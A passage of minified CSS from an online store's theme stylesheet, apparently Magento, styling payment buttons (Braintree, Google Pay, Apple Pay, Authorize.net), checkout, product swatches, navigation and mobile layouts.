3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,.googlepay-minicart-logo.cart .braintree-googlepay-button.long{width:100%}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:16px;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:16px 16px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:20px}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:32px;top:16px}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap}.braintree-express-payments span{display:block;font-size:18px;margin:20px 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#fff;display:block;margin:0 auto;padding:0 8px}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{margin-top:8px;padding-right:8px;width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:29px;width:234px}.rwauthorizecim-applepay-container-product{display:inline-block}.rwauthorizecim-applepay-container-product .rwauthorizecim-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.rwauthorizecim-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;max-width:400px;min-height:40px;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% 60%;background-repeat:no-repeat;background-color:#000;background-position:50% 50%;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.actions-toolbar .rwauthorizecim-apple-pay-button{width:100%;padding:20px 0}.actions-toolbar .rwauthorizecim-apple-pay-button span{display:none}.rw-save-cc{margin-bottom:20px}.rootways_authorizecim_option_hosted_iframe_wrapper.disabled,.rootways_authorizecim_option_hosted_iframe_wrapper.agreement_missed,.rootways_authorizecim_option_visa_iframe_wrapper.disabled,.rootways_authorizecim_option_visa_iframe_wrapper.agreement_missed,.rootways_authorizecim_option_applepay_iframe_wrapper.disabled,.rootways_authorizecim_option_applepay_iframe_wrapper.agreement_missed{opacity:.5;cursor:default;pointer-events:none}#rootways_authorizecim_option_visa_wrapper .payment-method-title label span,#rootways_authorizecim_option_wrapper .ccLogoHide .credit-card-types{display:none}#rootways_authorizecim_option_visa_wrapper .payment-method-title label img{display:inline-block;vertical-align:middle}#rootways_authorizecim_option_visa_wrapper .payment-method-title input{vertical-align:middle}#rootways_authorizecim_option_wrapper{position:relative}#rootways_authorizecim_option_wrapper .top_cc_type{position:absolute;right:0;top:10px}#rootways_authorizecim_option_wrapper .top_cc_type span._active{filter:grayscale(0);opacity:1;transition:.3s all linear}#rootways_authorizecim_option_wrapper .top_cc_type span._inactive{transition:.3s all linear;opacity:.5}#rootways_authorizecim_option_wrapper .top_cc_type span{filter:grayscale(1);opacity:1;transition:.3s all linear}@media (max-width:1023px){#rootways_authorizecim_option_wrapper .top_cc_type{position:relative}}.aw-afptc__promo-products .products-selected-counter{display:none}.aw-afptc__dont-show,.aw-afptc__discount-amount,.aw-afptc__promo-item-qty-label{display:none}.onestepcheckout-index-index .amexfee-collapsible-block>.amount.amexfee-amount:after,.onestepcheckout-index-index .opc-block-summary .amexfee-collapsible-block>.amount.amexfee-amount:after{position:absolute;top:70%;right:3px;display:inline-block;width:12px;height:12px;background:url([data-uri]) no-repeat center/contain;content:'';cursor:pointer;transform:translateY(-50%)}.onestepcheckout-index-index .amexfee-form-container .amexfee-input+.amexfee-label{display:block;overflow:hidden;margin:0;padding-top:20px}.onestepcheckout-index-index .amexfee-collapsible-block>.amount.amexfee-amount,.onestepcheckout-index-index .opc-block-summary .amexfee-collapsible-block>.amount.amexfee-amount{padding-right:20px !important}.onestepcheckout-index-index .amexfee-collapsible-block>.amount.amexfee-amount,.onestepcheckout-index-index .opc-block-summary .amexfee-collapsible-block>.amount.amexfee-amount,.onestepcheckout-index-index .opc-block-summary .amexfee-collapsible-block>.mark.amexfee-mark,.onestepcheckout-index-index .amexfee-collapsible-block>.mark.amexfee-mark{border-top:1px solid #ccc !important;border-bottom:1px solid #ccc !important}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-border-change:not(:last-child){border-bottom:1px solid #d8d8d8}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-card{border:none;background-color:transparent}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-qty .item-qty{margin:0 8px}.onestepcheckout-index-index .giftcardaccount .modal-giftcardaccount .modal-inner-wrap{max-width:500px}.onestepcheckout-index-index .giftcardaccount .modal-giftcardaccount .content{margin-top:24px}.onestepcheckout-index-index .giftcardaccount .giftcard-account-info{margin-top:24px}.onestepcheckout-index-index .giftcardaccount .action.open{line-height:1.42857143;margin:0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline;text-transform:unset;font-weight:400}.onestepcheckout-index-index .giftcardaccount .action.open:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .giftcardaccount .action.open:hover{color:#003f84;text-decoration:none}.onestepcheckout-index-index .giftcardaccount .action.open:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .giftcardaccount .action.open:hover,.onestepcheckout-index-index .giftcardaccount .action.open:active,.onestepcheckout-index-index .giftcardaccount .action.open:focus{background:0 0;border:0}.onestepcheckout-index-index .giftcardaccount .action.open.disabled,.onestepcheckout-index-index .giftcardaccount .action.open[disabled],fieldset[disabled] .onestepcheckout-index-index .giftcardaccount .action.open{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.product-options-wrapper .super-attribute-select,.product-options-wrapper .swatch-select{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select]{border:1px solid #ccc;border-radius:2px;position:relative;user-select:none}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select].disabled{opacity:.5;pointer-events:none}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list{margin:0;list-style:none none;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;top:-1px;left:-1px;margin-top:-1px;border:1px solid #ccc;max-height:346px}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list.active{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;position:absolute;width:100%;z-index:2;overflow-y:auto}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-item{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:4px 16px;margin:0}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-item .prices{margin-left:auto;padding-left:8px}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-item:first-child{padding:12px 16px}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-item.disabled{color:#b30000}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-item.disabled>span{margin-left:4px}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-item:hover{background:#fafafa}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-title{display:inline-block;text-decoration:none;padding:12px 42px 12px 16px;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%;box-sizing:border-box;position:relative}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:inherit;color:#000;content:'\e608';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list-title:after{right:17px;top:10px;position:absolute;transform:rotate(90deg)}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=visual_swatch],.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=text_swatch]{user-select:none;border:none}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=visual_swatch] .super-attribute-list,.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=text_swatch] .super-attribute-list{margin:0;padding:0;list-style:none none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=visual_swatch] .super-attribute-list-title,.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=text_swatch] .super-attribute-list-title{display:none}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=visual_swatch] .super-attribute-list-item:not(.swatch-option),.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=text_swatch] .super-attribute-list-item:not(.swatch-option){display:none}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=visual_swatch] .super-attribute-list-item{margin:0 16px 10px 0;font-size:0}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=text_swatch] .super-attribute-list-item{-webkit-flex-grow:1;flex-grow:1;margin:0}.product-options-wrapper .super-attribute-list.active,.product-options-wrapper .super-attribute-list-title{background:#fff;font-size:1.6rem;cursor:pointer}.product-options-wrapper .super-attribute-list.active{display:block}.page-product-giftcard .product-info-main .giftcard-amount{border-top:none}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:8px}.product-reviews-summary .reviews-actions{font-size:1.8rem;color:#666;margin-top:3px}.swatch-attribute-label{font-weight:400}.product-item-details .option-wrapper{-webkit-flex-grow:1;flex-grow:1}.product-item-details .option-wrapper .more-variants{margin-top:0;margin-bottom:12px;padding:0;font-size:16px;line-height:22px}.product-item-details .swatch-attribute-options{margin:0}.swatch-opt{margin:18px 0 20px}.swatch-option{margin:0 12px 12px 0;overflow:visible}.swatch-option.disabled{overflow:hidden}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,0) 43%,rgba(255,255,255,0) 46%,rgba(255,255,255,0) 47%,rgba(255,82,22,.85) 53%,rgba(255,255,255,0) 54%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 18%)}.swatch-option.image,.swatch-option.color{border-color:#ccc;position:relative;min-width:initial;padding:0;width:20px;height:20px;border-radius:50%}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover,.swatch-option.image.selected,.swatch-option.color.selected{border-color:#ccc;outline:none}.swatch-option.image:not(.disabled):hover:before,.swatch-option.color:not(.disabled):hover:before,.swatch-option.image.selected:before,.swatch-option.color.selected:before{position:absolute;content:'';top:50%;left:50%;height:28px;width:28px;border:1px solid #0057b7;border-radius:50%;transform:translate(-50%,-50%)}.swatch-option.image.selected,.swatch-option.color.selected{outline:none}.swatch-option.image{background-size:cover !important}.swatch-option.text{padding:16px;font-weight:200;line-height:24px;color:#525252}.product-options-wrapper .swatch-attribute-options{margin:8px 0 20px}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{color:#525252}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{border:1px solid #0057b7;color:#525252}@media only screen and (max-width:1023px){.abs-toggling-title-mobile-l,.block-collapsible-nav .title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #ccc;padding:16px 40px 16px 20px;display:block;text-decoration:none}.block-collapsible-nav .title:after{position:absolute;right:20px;top:16px}.abs-toggling-title-mobile-l:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile-l.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.breadcrumbs,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.smile-elasticsuite-autocomplete-result{padding-left:20px;padding-right:20px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.nav-sections .modal-body{overflow:hidden}.nav-sections .navigation>ul{display:block !important}.nav-sections .navigation .menu-item-back>a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;text-decoration:none}.nav-sections .navigation .menu-item-back>a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:inherit;content:'\e617';font-family:'my-pillow-icons';margin:0 8px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:inherit;content:'\e608';font-family:'my-pillow-icons';margin:0 0 0 auto;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{padding-left:8px}.navigation{box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:16px;padding-bottom:16px}.navigation a,.navigation a:hover{color:#000;text-decoration:none}.navigation .level0{font-size:1.6rem}.navigation .level0>.level-top{word-wrap:break-word}.navigation .level0>.level-top:hover{color:#0057b7}.navigation .level0.active .all-category .ui-state-focus{color:#0057b7;padding-left:15px;display:inline-block}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){color:#0057b7}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation .submenu{font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a{padding-left:15px}.navigation .submenu>li>a:hover{color:#0057b7}.navigation .submenu>li>a:last-child{margin-bottom:0}.navigation .submenu ul{display:block}.navigation .submenu ul>li{margin:0}.navigation .submenu ul>li a{color:#000;display:block;line-height:normal}.navigation .submenu ul>li a:hover{color:#0057b7}.navigation .submenu.expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu .active>a{color:#0057b7;padding-left:15px;text-decoration:underline}.navigation .submenu .level1.active>a{padding-left:15px}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.custom-slide._inner-scroll .modal-header,.custom-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.custom-slide._inner-scroll .modal-content{overflow-y:auto}.custom-slide._inner-scroll .modal-footer{margin-top:auto}.custom-slide .modal-header,.custom-slide .modal-content,.custom-slide .modal-footer{padding:0 2.6rem 2.6rem}.custom-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-custom{max-width:500px;margin-left:auto}.modal-custom-left{margin-right:auto;margin-left:0;right:44px;left:0}.modal-custom-left .modal-inner-wrap{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.modal-custom-left .modal-footer{text-align:right}.creatuity-slider .content-wrapper{padding-left:20px;padding-right:20px}.creatuity-slider .content-wrapper [data-content-type=row] [data-appearance=contained]{max-width:unset;margin-left:unset !important;margin-right:unset !important;padding-left:unset;padding-right:unset}.creatuity-slider .content-wrapper [data-content-type=row] [data-appearance=full-width]>.row-full-width-inner{max-width:unset;margin-left:unset;margin-right:unset;padding-left:unset;padding-right:unset}.creatuity-slider.has-dots-mobile.dots-position-mobile-on .slick-dots{position:absolute;bottom:0}.creatuity-slider.has-arrows-mobile.arrows-size-mobile-small .slick-prev:before,.creatuity-slider.has-arrows-mobile.arrows-size-mobile-small .slick-next:before{font-size:30px}.creatuity-slider.has-arrows-mobile.arrows-size-mobile-medium .slick-prev:before,.creatuity-slider.has-arrows-mobile.arrows-size-mobile-medium .slick-next:before{font-size:40px}.creatuity-slider.has-arrows-mobile.arrows-size-mobile-large .slick-prev:before,.creatuity-slider.has-arrows-mobile.arrows-size-mobile-large .slick-next:before{font-size:50px}.custom-content.hidden-mobile{display:none}.custom-content.block-breadcrumbs-after{padding-left:20px;padding-right:20px}.promo.content{padding-left:20px;padding-right:20px}div[data-content-type=video-slide] .pagebuilder-wrapper{margin:0 -10px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-description,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-actions,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-products{padding:0 10px}.cart-flyout .minicart-items .product-image-container{max-width:130px}.cart-flyout .minicart-items .product.options{font-size:12px}.cart-flyout .minicart-upsell .block-title h3{font-size:18px}.cart-flyout .minicart-upsell .product-item-photo{max-width:100px}.cart-flyout .minicart-content-wrapper>.modal-header{padding-left:24px}.cart-flyout .minicart-content-wrapper>.modal-header .title{font-size:18px}.cart-flyout .minicart-content-wrapper>.modal-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow-y:auto}.minicart-wrapper .action.showcart .text{display:none}.field-tooltip .field-tooltip-content{right:-16px;top:40px;left:auto}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description{-webkit-flex-wrap:wrap;flex-wrap:wrap;position:relative}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description>div{-webkit-flex-grow:1;flex-grow:1}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-action{position:absolute;top:0;right:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .subtotal{width:100%}.product-items{margin:0 -10px}.product-item{padding:0 10px}.items .product-item{margin-bottom:20px}.product-item .price-box .price{font-size:1.6rem}.product-item .price-box .price-label,.product-item .price-box .promo-label{font-size:1rem}.product-item .old-price .price{font-size:1.4rem}.product-item .product-reviews-summary .reviews-actions{font-size:12px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.page-header{margin-bottom:56px}.block-search{position:absolute;top:100%;right:0;left:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%}.filter.block{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-top:16px;padding-bottom:16px;margin-bottom:24px}.filter.action{display:-webkit-flex;display:-ms-flexbox;display:flex;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;font-size:2rem;text-decoration:none;width:100%;font-weight:500;color:#000;text-transform:uppercase}.filter.action:focus,.filter.action:active{background:0 0;border:none}.filter.action:hover{background:0 0;border:none}.filter.action.disabled,.filter.action[disabled],fieldset[disabled] .filter.action{pointer-events:none;opacity:.3}.filter.action:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#0057b7;content:'\e622';font-family:'my-pillow-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.action span{margin-right:auto}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.page-footer .footer.content .switcher-store{background:#5eb546;font-size:1.6rem;margin:0 -20px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:0 0;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:16px 32px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:16px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.page-header{transition:height .3s linear}.page-header .panel.wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-grow:1;flex-grow:1;justify-content:flex-end}.logo{margin-right:12%}.logo img{transition:all .3s linear}._sticky .logo img{width:80px}.cms-page-view .page-main{padding-top:0;position:relative}.header.panel .customer-welcome.active .signIn-wrapper{width:100%}.header.panel .signIn{display:none}.header.panel .signIn-wrapper{width:1.5rem}.header.panel>.header.links>li.authorization-link>a:before{right:0;top:0}.header.contact{display:none}.es_mainBanner .pagebuilder-overlay:not(.pagebuilder-poster-overlay){padding-left:20px;padding-right:20px}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-16px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #ccc;padding:16px 40px 16px 20px;display:block;text-decoration:none}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:20px;top:16px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'my-pillow-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-16px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:16px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.shipping-address-modal.modal-popup.modal-slide,.billing-address-modal.modal-popup.modal-slide{left:0}.shipping-address-modal .modal-inner-wrap,.billing-address-modal .modal-inner-wrap{min-height:400px}.shipping-address-modal .modal-inner-wrap h1.modal-title,.billing-address-modal .modal-inner-wrap h1.modal-title{border:none}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .ship-here,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .ship-here,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .select-address,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .select-address,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected{clear:left;float:left;margin-top:5px;position:relative;top:5px}.shipping-address-modal 